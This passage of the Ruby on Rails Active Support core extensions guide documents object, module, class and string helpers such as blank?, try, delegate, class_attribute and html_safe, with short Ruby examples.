Thus, to load all extensions to `Hash` (including `with_indifferent_access`):
```
require "active_support"
require "active_support/core_ext/hash"
```
#### [1.1.3 Loading All Core Extensions](#loading-all-core-extensions)
You may prefer just to load all core extensions, there is a file for that:
```
require "active_support"
require "active_support/core_ext"
```
#### [1.1.4 Loading All Active Support](#loading-all-active-support)
And finally, if you want to have all Active Support available just issue:
```
require "active_support/all"
```
That does not even put the entire Active Support in memory upfront indeed, some stuff is configured via `autoload`, so it is only loaded if used.
### [1.2 Active Support Within a Ruby on Rails Application](#active-support-within-a-ruby-on-rails-application)
A Ruby on Rails application loads all Active Support unless `config.active_support.bare` is true. In that case, the application will only load what the framework itself cherry-picks for its own needs, and can still cherry-pick itself at any granularity level, as explained in the previous section.
[2 Extensions to All Objects](#extensions-to-all-objects)
---------------------------------------------------------
### [2.1 `blank?` and `present?`](#blank-questionmark-and-present-questionmark)
The following values are considered to be blank in a Rails application:
* `nil` and `false`,
* strings composed only of whitespace (see note below),
* empty arrays and hashes, and
* any other object that responds to `empty?` and is empty.
The predicate for strings uses the Unicode-aware character class `[:space:]`, so for example U+2029 (paragraph separator) is considered to be whitespace.
Note that numbers are not mentioned. In particular, 0 and 0.0 are **not** blank.
For example, this method from `ActionController::HttpAuthentication::Token::ControllerMethods` uses [`blank?`](https://edgeapi.rubyonrails.org/classes/Object.html#method-i-blank-3F) for checking whether a token is present:
```
def authenticate(controller, &login_procedure)
token, options = token_and_options(controller.request)
unless token.blank?
login_procedure.call(token, options)
end
end
```
The method [`present?`](https://edgeapi.rubyonrails.org/classes/Object.html#method-i-present-3F) is equivalent to `!blank?`. This example is taken from `ActionDispatch::Http::Cache::Response`:
```
def set_conditional_cache_control!
return if self["Cache-Control"].present?
# ...
end
```
Defined in `[active\_support/core\_ext/object/blank.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/object/blank.rb)`.
### [2.2 `presence`](#presence)
The [`presence`](https://edgeapi.rubyonrails.org/classes/Object.html#method-i-presence) method returns its receiver if `present?`, and `nil` otherwise. It is useful for idioms like this:
```
host = config[:host].presence || 'localhost'
```
Defined in `[active\_support/core\_ext/object/blank.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/object/blank.rb)`.
### [2.3 `duplicable?`](#duplicable-questionmark)
As of Ruby 2.5, most objects can be duplicated via `dup` or `clone`:
```
"foo".dup # => "foo"
"".dup # => ""
Rational(1).dup # => (1/1)
Complex(0).dup # => (0+0i)
1.method(:+).dup # => TypeError (allocator undefined for Method)
```
Active Support provides [`duplicable?`](https://edgeapi.rubyonrails.org/classes/Object.html#method-i-duplicable-3F) to query an object about this:
```
"foo".duplicable? # => true
"".duplicable? # => true
Rational(1).duplicable? # => true
Complex(1).duplicable? # => true
1.method(:+).duplicable? # => false
```
Any class can disallow duplication by removing `dup` and `clone` or raising exceptions from them. Thus only `rescue` can tell whether a given arbitrary object is duplicable. `duplicable?` depends on the hard-coded list above, but it is much faster than `rescue`. Use it only if you know the hard-coded list is enough in your use case.
Defined in `[active\_support/core\_ext/object/duplicable.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/object/duplicable.rb)`.
### [2.4 `deep_dup`](#deep-dup)
The [`deep_dup`](https://edgeapi.rubyonrails.org/classes/Object.html#method-i-deep_dup) method returns a deep copy of a given object. Normally, when you `dup` an object that contains other objects, Ruby does not `dup` them, so it creates a shallow copy of the object. If you have an array with a string, for example, it will look like this:
```
array = ['string']
duplicate = array.dup
duplicate.push 'another-string'
# the object was duplicated, so the element was added only to the duplicate
array # => ['string']
duplicate # => ['string', 'another-string']
duplicate.first.gsub!('string', 'foo')
# first element was not duplicated, it will be changed in both arrays
array # => ['foo']
duplicate # => ['foo', 'another-string']
```
As you can see, after duplicating the `Array` instance, we got another object, therefore we can modify it and the original object will stay unchanged. This is not true for array's elements, however. Since `dup` does not make a deep copy, the string inside the array is still the same object.
If you need a deep copy of an object, you should use `deep_dup`. Here is an example:
```
array = ['string']
duplicate = array.deep_dup
duplicate.first.gsub!('string', 'foo')
array # => ['string']
duplicate # => ['foo']
```
If the object is not duplicable, `deep_dup` will just return it:
```
number = 1
duplicate = number.deep_dup
number.object_id == duplicate.object_id # => true
```
Defined in `[active\_support/core\_ext/object/deep\_dup.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/object/deep_dup.rb)`.
### [2.5 `try`](#try)
When you want to call a method on an object only if it is not `nil`, the simplest way to achieve it is with conditional statements, adding unnecessary clutter. The alternative is to use [`try`](https://edgeapi.rubyonrails.org/classes/Object.html#method-i-try). `try` is like `Object#public_send` except that it returns `nil` if sent to `nil`.
Here is an example:
```
# without try
unless @number.nil?
@number.next
end
# with try
@number.try(:next)
```
Another example is this code from `ActiveRecord::ConnectionAdapters::AbstractAdapter` where `@logger` could be `nil`. You can see that the code uses `try` and avoids an unnecessary check.
```
def log_info(sql, name, ms)
if @logger.try(:debug?)
name = '%s (%.1fms)' % [name || 'SQL', ms]
@logger.debug(format_log_entry(name, sql.squeeze(' ')))
end
end
```
`try` can also be called without arguments but a block, which will only be executed if the object is not nil:
```
@person.try { |p| "#{p.first_name} #{p.last_name}" }
```
Note that `try` will swallow no-method errors, returning nil instead. If you want to protect against typos, use [`try!`](https://edgeapi.rubyonrails.org/classes/Object.html#method-i-try-21) instead:
```
@number.try(:nest) # => nil
@number.try!(:nest) # NoMethodError: undefined method `nest' for 1:Integer
```
Defined in `[active\_support/core\_ext/object/try.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/object/try.rb)`.
### [2.6 `class_eval(*args, &block)`](#class-eval-args-block)
You can evaluate code in the context of any object's singleton class using [`class_eval`](https://edgeapi.rubyonrails.org/classes/Kernel.html#method-i-class_eval):
```
class Proc
def bind(object)
block, time = self, Time.current
object.class_eval do
method_name = "__bind_#{time.to_i}_#{time.usec}"
define_method(method_name, &block)
method = instance_method(method_name)
remove_method(method_name)
method
end.bind(object)
end
end
```
Defined in `[active\_support/core\_ext/kernel/singleton\_class.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/kernel/singleton_class.rb)`.
### [2.7 `acts_like?(duck)`](#acts-like-questionmark-duck)
The method [`acts_like?`](https://edgeapi.rubyonrails.org/classes/Object.html#method-i-acts_like-3F) provides a way to check whether some class acts like some other class based on a simple convention: a class that provides the same interface as `String` defines
```
def acts_like_string?
end
```
which is only a marker, its body or return value are irrelevant. Then, client code can query for duck-type-safeness this way:
```
some_klass.acts_like?(:string)
```
Rails has classes that act like `Date` or `Time` and follow this contract.
Defined in `[active\_support/core\_ext/object/acts\_like.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/object/acts_like.rb)`.
### [2.8 `to_param`](#to-param)
All objects in Rails respond to the method [`to_param`](https://edgeapi.rubyonrails.org/classes/Object.html#method-i-to_param), which is meant to return something that represents them as values in a query string, or as URL fragments.
By default `to_param` just calls `to_s`:
```
7.to_param # => "7"
```
The return value of `to_param` should **not** be escaped:
```
"Tom & Jerry".to_param # => "Tom & Jerry"
```
Several classes in Rails overwrite this method.
For example `nil`, `true`, and `false` return themselves. [`Array#to_param`](https://edgeapi.rubyonrails.org/classes/Array.html#method-i-to_param) calls `to_param` on the elements and joins the result with "/":
```
[0, true, String].to_param # => "0/true/String"
```
Notably, the Rails routing system calls `to_param` on models to get a value for the `:id` placeholder. `ActiveRecord::Base#to_param` returns the `id` of a model, but you can redefine that method in your models. For example, given
```
class User
def to_param
"#{id}-#{name.parameterize}"
end
end
```
we get:
```
user_path(@user) # => "/users/357-john-smith"
```
Controllers need to be aware of any redefinition of `to_param` because when a request like that comes in "357-john-smith" is the value of `params[:id]`.
Defined in `[active\_support/core\_ext/object/to\_param.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/object/to_param.rb)`.
### [2.9 `to_query`](#to-query)
The [`to_query`](https://edgeapi.rubyonrails.org/classes/Object.html#method-i-to_query) method constructs a query string that associates a given `key` with the return value of `to_param`. For example, with the following `to_param` definition:
```
class User
def to_param
"#{id}-#{name.parameterize}"
end
end
```
we get:
```
current_user.to_query('user') # => "user=357-john-smith"
```
This method escapes whatever is needed, both for the key and the value:
```
account.to_query('company[name]')
# => "company%5Bname%5D=Johnson+%26+Johnson"
```
so its output is ready to be used in a query string.
Arrays return the result of applying `to_query` to each element with `key[]` as key, and join the result with "&":
```
[3.4, -45.6].to_query('sample')
# => "sample%5B%5D=3.4&sample%5B%5D=-45.6"
```
Hashes also respond to `to_query` but with a different signature. If no argument is passed a call generates a sorted series of key/value assignments calling `to_query(key)` on its values. Then it joins the result with "&":
```
{c: 3, b: 2, a: 1}.to_query # => "a=1&b=2&c=3"
```
The method [`Hash#to_query`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-to_query) accepts an optional namespace for the keys:
```
{id: 89, name: "John Smith"}.to_query('user')
# => "user%5Bid%5D=89&user%5Bname%5D=John+Smith"
```
Defined in `[active\_support/core\_ext/object/to\_query.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/object/to_query.rb)`.
### [2.10 `with_options`](#with-options)
The method [`with_options`](https://edgeapi.rubyonrails.org/classes/Object.html#method-i-with_options) provides a way to factor out common options in a series of method calls.
Given a default options hash, `with_options` yields a proxy object to a block. Within the block, methods called on the proxy are forwarded to the receiver with their options merged. For example, you get rid of the duplication in:
```
class Account < ApplicationRecord
has_many :customers, dependent: :destroy
has_many :products, dependent: :destroy
has_many :invoices, dependent: :destroy
has_many :expenses, dependent: :destroy
end
```
this way:
```
class Account < ApplicationRecord
with_options dependent: :destroy do |assoc|
assoc.has_many :customers
assoc.has_many :products
assoc.has_many :invoices
assoc.has_many :expenses
end
end
```
That idiom may convey *grouping* to the reader as well. For example, say you want to send a newsletter whose language depends on the user. Somewhere in the mailer you could group locale-dependent bits like this:
```
I18n.with_options locale: user.locale, scope: "newsletter" do |i18n|
subject i18n.t :subject
body i18n.t :body, user_name: user.name
end
```
Since `with_options` forwards calls to its receiver they can be nested. Each nesting level will merge inherited defaults in addition to their own.
Defined in `[active\_support/core\_ext/object/with\_options.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/object/with_options.rb)`.
### [2.11 JSON support](#json-support)
Active Support provides a better implementation of `to_json` than the `json` gem ordinarily provides for Ruby objects. This is because some classes, like `Hash` and `Process::Status` need special handling in order to provide a proper JSON representation.
Defined in `[active\_support/core\_ext/object/json.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/object/json.rb)`.
### [2.12 Instance Variables](#instance-variables)
Active Support provides several methods to ease access to instance variables.
#### [2.12.1 `instance_values`](#instance-values)
The method [`instance_values`](https://edgeapi.rubyonrails.org/classes/Object.html#method-i-instance_values) returns a hash that maps instance variable names without "@" to their corresponding values. Keys are strings:
```
class C
def initialize(x, y)
@x, @y = x, y
end
end
C.new(0, 1).instance_values # => {"x" => 0, "y" => 1}
```
Defined in `[active\_support/core\_ext/object/instance\_variables.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/object/instance_variables.rb)`.
#### [2.12.2 `instance_variable_names`](#instance-variable-names)
The method [`instance_variable_names`](https://edgeapi.rubyonrails.org/classes/Object.html#method-i-instance_variable_names) returns an array. Each name includes the "@" sign.
```
class C
def initialize(x, y)
@x, @y = x, y
end
end
C.new(0, 1).instance_variable_names # => ["@x", "@y"]
```
Defined in `[active\_support/core\_ext/object/instance\_variables.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/object/instance_variables.rb)`.
### [2.13 Silencing Warnings and Exceptions](#silencing-warnings-and-exceptions)
The methods [`silence_warnings`](https://edgeapi.rubyonrails.org/classes/Kernel.html#method-i-silence_warnings) and [`enable_warnings`](https://edgeapi.rubyonrails.org/classes/Kernel.html#method-i-enable_warnings) change the value of `$VERBOSE` accordingly for the duration of their block, and reset it afterwards:
```
silence_warnings { Object.const_set "RAILS_DEFAULT_LOGGER", logger }
```
Silencing exceptions is also possible with [`suppress`](https://edgeapi.rubyonrails.org/classes/Kernel.html#method-i-suppress). This method receives an arbitrary number of exception classes. If an exception is raised during the execution of the block and is `kind_of?` any of the arguments, `suppress` captures it and returns silently. Otherwise the exception is not captured:
```
# If the user is locked, the increment is lost, no big deal.
suppress(ActiveRecord::StaleObjectError) do
current_user.increment! :visits
end
```
Defined in `[active\_support/core\_ext/kernel/reporting.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/kernel/reporting.rb)`.
### [2.14 `in?`](#in-questionmark)
The predicate [`in?`](https://edgeapi.rubyonrails.org/classes/Object.html#method-i-in-3F) tests if an object is included in another object. An `ArgumentError` exception will be raised if the argument passed does not respond to `include?`.
Examples of `in?`:
```
1.in?([1,2]) # => true
"lo".in?("hello") # => true
25.in?(30..50) # => false
1.in?(1) # => ArgumentError
```
Defined in `[active\_support/core\_ext/object/inclusion.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/object/inclusion.rb)`.
[3 Extensions to `Module`](#extensions-to-module)
-------------------------------------------------
### [3.1 Attributes](#attributes)
#### [3.1.1 `alias_attribute`](#alias-attribute)
Model attributes have a reader, a writer, and a predicate. You can alias a model attribute having the corresponding three methods all defined for you by using [`alias_attribute`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-alias_attribute). As in other aliasing methods, the new name is the first argument, and the old name is the second (one mnemonic is that they go in the same order as if you did an assignment):
```
class User < ApplicationRecord
# You can refer to the email column as "login".
# This can be meaningful for authentication code.
alias_attribute :login, :email
end
```
Defined in `[active\_support/core\_ext/module/aliasing.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/module/aliasing.rb)`.
#### [3.1.2 Internal Attributes](#internal-attributes)
When you are defining an attribute in a class that is meant to be subclassed, name collisions are a risk. That's remarkably important for libraries.
Active Support defines the macros [`attr_internal_reader`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-attr_internal_reader), [`attr_internal_writer`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-attr_internal_writer), and [`attr_internal_accessor`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-attr_internal_accessor). They behave like their Ruby built-in `attr_*` counterparts, except they name the underlying instance variable in a way that makes collisions less likely.
The macro [`attr_internal`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-attr_internal) is a synonym for `attr_internal_accessor`:
```
# library
class ThirdPartyLibrary::Crawler
attr_internal :log_level
end
# client code
class MyCrawler < ThirdPartyLibrary::Crawler
attr_accessor :log_level
end
```
In the previous example it could be the case that `:log_level` does not belong to the public interface of the library and it is only used for development. The client code, unaware of the potential conflict, subclasses and defines its own `:log_level`. Thanks to `attr_internal` there's no collision.
By default the internal instance variable is named with a leading underscore, `@_log_level` in the example above. That's configurable via `Module.attr_internal_naming_format` though, you can pass any `sprintf`-like format string with a leading `@` and a `%s` somewhere, which is where the name will be placed. The default is `"@_%s"`.
Rails uses internal attributes in a few spots, for examples for views:
```
module ActionView
class Base
attr_internal :captures
attr_internal :request, :layout
attr_internal :controller, :template
end
end
```
Defined in `[active\_support/core\_ext/module/attr\_internal.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/module/attr_internal.rb)`.
#### [3.1.3 Module Attributes](#module-attributes)
The macros [`mattr_reader`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-mattr_reader), [`mattr_writer`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-mattr_writer), and [`mattr_accessor`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-mattr_accessor) are the same as the `cattr_*` macros defined for class. In fact, the `cattr_*` macros are just aliases for the `mattr_*` macros. Check [Class Attributes](#class-attributes).
For example, the API for the logger of Active Storage is generated with `mattr_accessor`:
```
module ActiveStorage
mattr_accessor :logger
end
```
Defined in `[active\_support/core\_ext/module/attribute\_accessors.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/module/attribute_accessors.rb)`.
### [3.2 Parents](#parents)
#### [3.2.1 `module_parent`](#module-parent)
The [`module_parent`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-module_parent) method on a nested named module returns the module that contains its corresponding constant:
```
module X
module Y
module Z
end
end
end
M = X::Y::Z
X::Y::Z.module_parent # => X::Y
M.module_parent # => X::Y
```
If the module is anonymous or belongs to the top-level, `module_parent` returns `Object`.
Note that in that case `module_parent_name` returns `nil`.
Defined in `[active\_support/core\_ext/module/introspection.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/module/introspection.rb)`.
#### [3.2.2 `module_parent_name`](#module-parent-name)
The [`module_parent_name`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-module_parent_name) method on a nested named module returns the fully qualified name of the module that contains its corresponding constant:
```
module X
module Y
module Z
end
end
end
M = X::Y::Z
X::Y::Z.module_parent_name # => "X::Y"
M.module_parent_name # => "X::Y"
```
For top-level or anonymous modules `module_parent_name` returns `nil`.
Note that in that case `module_parent` returns `Object`.
Defined in `[active\_support/core\_ext/module/introspection.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/module/introspection.rb)`.
#### [3.2.3 `module_parents`](#module-parents)
The method [`module_parents`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-module_parents) calls `module_parent` on the receiver and upwards until `Object` is reached. The chain is returned in an array, from bottom to top:
```
module X
module Y
module Z
end
end
end
M = X::Y::Z
X::Y::Z.module_parents # => [X::Y, X, Object]
M.module_parents # => [X::Y, X, Object]
```
Defined in `[active\_support/core\_ext/module/introspection.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/module/introspection.rb)`.
### [3.3 Anonymous](#anonymous)
A module may or may not have a name:
```
module M
end
M.name # => "M"
N = Module.new
N.name # => "N"
Module.new.name # => nil
```
You can check whether a module has a name with the predicate [`anonymous?`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-anonymous-3F):
```
module M
end
M.anonymous? # => false
Module.new.anonymous? # => true
```
Note that being unreachable does not imply being anonymous:
```
module M
end
m = Object.send(:remove_const, :M)
m.anonymous? # => false
```
though an anonymous module is unreachable by definition.
Defined in `[active\_support/core\_ext/module/anonymous.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/module/anonymous.rb)`.
### [3.4 Method Delegation](#method-delegation)
#### [3.4.1 `delegate`](#delegate)
The macro [`delegate`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-delegate) offers an easy way to forward methods.
Let's imagine that users in some application have login information in the `User` model but name and other data in a separate `Profile` model:
```
class User < ApplicationRecord
has_one :profile
end
```
With that configuration you get a user's name via their profile, `user.profile.name`, but it could be handy to still be able to access such attribute directly:
```
class User < ApplicationRecord
has_one :profile
def name
profile.name
end
end
```
That is what `delegate` does for you:
```
class User < ApplicationRecord
has_one :profile
delegate :name, to: :profile
end
```
It is shorter, and the intention more obvious.
The method must be public in the target.
The `delegate` macro accepts several methods:
```
delegate :name, :age, :address, :twitter, to: :profile
```
When interpolated into a string, the `:to` option should become an expression that evaluates to the object the method is delegated to. Typically a string or symbol. Such an expression is evaluated in the context of the receiver:
```
# delegates to the Rails constant
delegate :logger, to: :Rails
# delegates to the receiver's class
delegate :table_name, to: :class
```
If the `:prefix` option is `true` this is less generic, see below.
By default, if the delegation raises `NoMethodError` and the target is `nil` the exception is propagated. You can ask that `nil` is returned instead with the `:allow_nil` option:
```
delegate :name, to: :profile, allow_nil: true
```
With `:allow_nil` the call `user.name` returns `nil` if the user has no profile.
The option `:prefix` adds a prefix to the name of the generated method. This may be handy for example to get a better name:
```
delegate :street, to: :address, prefix: true
```
The previous example generates `address_street` rather than `street`.
Since in this case the name of the generated method is composed of the target object and target method names, the `:to` option must be a method name.
A custom prefix may also be configured:
```
delegate :size, to: :attachment, prefix: :avatar
```
In the previous example the macro generates `avatar_size` rather than `size`.
The option `:private` changes methods scope:
```
delegate :date_of_birth, to: :profile, private: true
```
The delegated methods are public by default. Pass `private: true` to change that.
Defined in `[active\_support/core\_ext/module/delegation.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/module/delegation.rb)`.
#### [3.4.2 `delegate_missing_to`](#delegate-missing-to)
Imagine you would like to delegate everything missing from the `User` object, to the `Profile` one. The [`delegate_missing_to`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-delegate_missing_to) macro lets you implement this in a breeze:
```
class User < ApplicationRecord
has_one :profile
delegate_missing_to :profile
end
```
The target can be anything callable within the object, e.g. instance variables, methods, constants, etc. Only the public methods of the target are delegated.
Defined in `[active\_support/core\_ext/module/delegation.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/module/delegation.rb)`.
### [3.5 Redefining Methods](#redefining-methods)
There are cases where you need to define a method with `define_method`, but don't know whether a method with that name already exists. If it does, a warning is issued if they are enabled. No big deal, but not clean either.
The method [`redefine_method`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-redefine_method) prevents such a potential warning, removing the existing method before if needed.
You can also use [`silence_redefinition_of_method`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-silence_redefinition_of_method) if you need to define the replacement method yourself (because you're using `delegate`, for example).
Defined in `[active\_support/core\_ext/module/redefine\_method.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/module/redefine_method.rb)`.
[4 Extensions to `Class`](#extensions-to-class)
-----------------------------------------------
### [4.1 Class Attributes](#class-attributes)
#### [4.1.1 `class_attribute`](#class-attribute)
The method [`class_attribute`](https://edgeapi.rubyonrails.org/classes/Class.html#method-i-class_attribute) declares one or more inheritable class attributes that can be overridden at any level down the hierarchy.
```
class A
class_attribute :x
end
class B < A; end
class C < B; end
A.x = :a
B.x # => :a
C.x # => :a
B.x = :b
A.x # => :a
C.x # => :b
C.x = :c
A.x # => :a
B.x # => :b
```
For example `ActionMailer::Base` defines:
```
class_attribute :default_params
self.default_params = {
mime_version: "1.0",
charset: "UTF-8",
content_type: "text/plain",
parts_order: [ "text/plain", "text/enriched", "text/html" ]
}.freeze
```
They can also be accessed and overridden at the instance level.
```
A.x = 1
a1 = A.new
a2 = A.new
a2.x = 2
a1.x # => 1, comes from A
a2.x # => 2, overridden in a2
```
The generation of the writer instance method can be prevented by setting the option `:instance_writer` to `false`.
```
module ActiveRecord
class Base
class_attribute :table_name_prefix, instance_writer: false, default: "my"
end
end
```
A model may find that option useful as a way to prevent mass-assignment from setting the attribute.
The generation of the reader instance method can be prevented by setting the option `:instance_reader` to `false`.
```
class A
class_attribute :x, instance_reader: false
end
A.new.x = 1
A.new.x # NoMethodError
```
For convenience `class_attribute` also defines an instance predicate which is the double negation of what the instance reader returns. In the examples above it would be called `x?`.
When `:instance_reader` is `false`, the instance predicate returns a `NoMethodError` just like the reader method.
If you do not want the instance predicate, pass `instance_predicate: false` and it will not be defined.
Defined in `[active\_support/core\_ext/class/attribute.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/class/attribute.rb)`.
#### [4.1.2 `cattr_reader`, `cattr_writer`, and `cattr_accessor`](#cattr-reader-cattr-writer-and-cattr-accessor)
The macros [`cattr_reader`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-cattr_reader), [`cattr_writer`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-cattr_writer), and [`cattr_accessor`](https://edgeapi.rubyonrails.org/classes/Module.html#method-i-cattr_accessor) are analogous to their `attr_*` counterparts but for classes. They initialize a class variable to `nil` unless it already exists, and generate the corresponding class methods to access it:
```
class MysqlAdapter < AbstractAdapter
# Generates class methods to access @@emulate_booleans.
cattr_accessor :emulate_booleans
end
```
Also, you can pass a block to `cattr_*` to set up the attribute with a default value:
```
class MysqlAdapter < AbstractAdapter
# Generates class methods to access @@emulate_booleans with default value of true.
cattr_accessor :emulate_booleans, default: true
end
```
Instance methods are created as well for convenience, they are just proxies to the class attribute. So, instances can change the class attribute, but cannot override it as it happens with `class_attribute` (see above). For example given
```
module ActionView
class Base
cattr_accessor :field_error_proc, default: Proc.new { ... }
end
end
```
we can access `field_error_proc` in views.
The generation of the reader instance method can be prevented by setting `:instance_reader` to `false` and the generation of the writer instance method can be prevented by setting `:instance_writer` to `false`. Generation of both methods can be prevented by setting `:instance_accessor` to `false`. In all cases, the value must be exactly `false` and not any false value.
```
module A
class B
# No first_name instance reader is generated.
cattr_accessor :first_name, instance_reader: false
# No last_name= instance writer is generated.
cattr_accessor :last_name, instance_writer: false
# No surname instance reader or surname= writer is generated.
cattr_accessor :surname, instance_accessor: false
end
end
```
A model may find it useful to set `:instance_accessor` to `false` as a way to prevent mass-assignment from setting the attribute.
Defined in `[active\_support/core\_ext/module/attribute\_accessors.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/module/attribute_accessors.rb)`.
### [4.2 Subclasses and Descendants](#subclasses-and-descendants)
#### [4.2.1 `subclasses`](#subclasses)
The [`subclasses`](https://edgeapi.rubyonrails.org/classes/Class.html#method-i-subclasses) method returns the subclasses of the receiver:
```
class C; end
C.subclasses # => []
class B < C; end
C.subclasses # => [B]
class A < B; end
C.subclasses # => [B]
class D < C; end
C.subclasses # => [B, D]
```
The order in which these classes are returned is unspecified.
Defined in `[active\_support/core\_ext/class/subclasses.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/class/subclasses.rb)`.
#### [4.2.2 `descendants`](#descendants)
The [`descendants`](https://edgeapi.rubyonrails.org/classes/Class.html#method-i-descendants) method returns all classes that are `<` than its receiver:
```
class C; end
C.descendants # => []
class B < C; end
C.descendants # => [B]
class A < B; end
C.descendants # => [B, A]
class D < C; end
C.descendants # => [B, A, D]
```
The order in which these classes are returned is unspecified.
Defined in `[active\_support/core\_ext/class/subclasses.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/class/subclasses.rb)`.
[5 Extensions to `String`](#extensions-to-string)
-------------------------------------------------
### [5.1 Output Safety](#output-safety)
#### [5.1.1 Motivation](#motivation)
Inserting data into HTML templates needs extra care. For example, you can't just interpolate `@review.title` verbatim into an HTML page. For one thing, if the review title is "Flanagan & Matz rules!" the output won't be well-formed because an ampersand has to be escaped as "&". What's more, depending on the application, that may be a big security hole because users can inject malicious HTML setting a hand-crafted review title. Check out the section about cross-site scripting in the [Security guide](security#cross-site-scripting-xss) for further information about the risks.
#### [5.1.2 Safe Strings](#safe-strings)
Active Support has the concept of *(html) safe* strings. A safe string is one that is marked as being insertable into HTML as is. It is trusted, no matter whether it has been escaped or not.
Strings are considered to be *unsafe* by default:
```
"".html_safe? # => false
```
You can obtain a safe string from a given one with the [`html_safe`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-html_safe) method:
```
s = "".html_safe
s.html_safe? # => true
```
It is important to understand that `html_safe` performs no escaping whatsoever, it is just an assertion:
```
s = "<script>...</script>".html_safe
s.html_safe? # => true
s # => "<script>...</script>"
```
It is your responsibility to ensure calling `html_safe` on a particular string is fine.
If you append onto a safe string, either in-place with `concat`/`<<`, or with `+`, the result is a safe string. Unsafe arguments are escaped:
```
"".html_safe + "<" # => "<"
```
Safe arguments are directly appended:
```
"".html_safe + "<".html_safe # => "<"
```
These methods should not be used in ordinary views. Unsafe values are automatically escaped:
```
<%= @review.title %> <%# fine, escaped if needed %>
```
To insert something verbatim use the [`raw`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/OutputSafetyHelper.html#method-i-raw) helper rather than calling `html_safe`:
```
<%= raw @cms.current_template %> <%# inserts @cms.current_template as is %>
```
or, equivalently, use `<%==`:
```
<%== @cms.current_template %> <%# inserts @cms.current_template as is %>
```
The `raw` helper calls `html_safe` for you:
```
def raw(stringish)
stringish.to_s.html_safe
end
```
Defined in `[active\_support/core\_ext/string/output\_safety.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/output_safety.rb)`.
#### [5.1.3 Transformation](#transformation)
As a rule of thumb, except perhaps for concatenation as explained above, any method that may change a string gives you an unsafe string. These are `downcase`, `gsub`, `strip`, `chomp`, `underscore`, etc.
In the case of in-place transformations like `gsub!` the receiver itself becomes unsafe.
The safety bit is lost always, no matter whether the transformation actually changed something.
